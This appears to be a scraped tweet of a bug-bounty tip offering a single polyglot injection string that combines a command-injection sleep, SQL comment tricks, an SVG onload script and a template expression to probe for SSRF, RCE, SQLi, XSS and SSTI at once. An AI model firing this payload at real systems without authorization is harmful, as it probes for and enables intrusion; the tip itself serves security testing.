 3XS0's tweet photo. 🔥 Fire tip aims to inject and get get SSRF,RCE,SQLi,XSS or SSTI in oneshot
\\yourhost?;sleep${IFS}10;'/*!90000or*/+/*"><%00svg/onload=confirm`{{8*8}}`>*/'1
🔥👑

#KingOfBugBountyTips #bugbounty #bugbountytip #github #sqlinjection #KingOfJokes https://t.co/IpBmOCF797